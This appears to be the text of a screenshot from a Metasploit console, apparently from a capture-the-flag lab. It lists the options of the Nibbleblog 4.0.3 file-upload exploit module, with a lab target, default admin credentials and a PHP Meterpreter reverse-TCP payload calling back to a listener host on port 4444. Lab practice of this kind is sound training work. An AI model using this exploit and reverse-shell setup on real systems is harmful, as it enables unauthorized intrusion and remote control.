 msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.91.82 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.59 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3